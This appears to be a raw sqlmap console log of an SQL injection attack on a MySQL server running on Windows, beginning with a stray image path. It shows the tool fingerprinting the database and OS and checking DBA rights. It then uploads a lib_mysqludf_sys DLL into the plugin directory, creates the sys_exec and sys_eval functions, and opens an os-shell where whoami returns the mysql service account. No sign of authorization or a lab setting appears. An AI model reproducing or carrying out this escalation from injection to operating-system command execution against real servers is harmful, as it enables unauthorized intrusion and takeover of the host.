 [05:23:27] [INFO] confirming MySQL
[05:23:28] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[05:23:28] [INFO] fingerprinting the back-end DBMS operating system
[05:23:28] [INFO] the back-end DBMS operating system is Windows
[05:23:28] [INFO] testing if current user is DBA
[05:23:28] [INFO] fetching current user
what is the back-end database management system architecture?
[1] 32-bit (default)
[2] 64-bit
> 2
[05:23:29] [INFO] checking if UDF 'sys_exec' already exist
[05:23:29] [INFO] checking if UDF 'sys_eval' already exist
[05:23:29] [INFO] detecting back-end DBMS version from its banner
[05:23:29] [INFO] retrieving MySQL plugin directory absolute path
[05:23:31] [INFO] the local file 'C:\Users\ADMINI~1\AppData\Local\Temp\sqlmap8glp7az221308\lib_mysqludf_sys9h9n0645.dll'
and the remote file 'C:/BtSoft/mysql/MySQL5.5/lib/plugin/libspvoe.dll' have the same size (7168 B)
[05:23:31] [INFO] creating UDF 'sys_exec' from the binary UDF file
[05:23:31] [INFO] creating UDF 'sys_eval' from the binary UDF file
[05:23:31] [INFO] going to use injected user-defined functions 'sys_eval' and 'sys_exec' for operating system command ex
ecution
[05:23:31] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
command standard output: '10_53_0_75\mysql'
os-shell>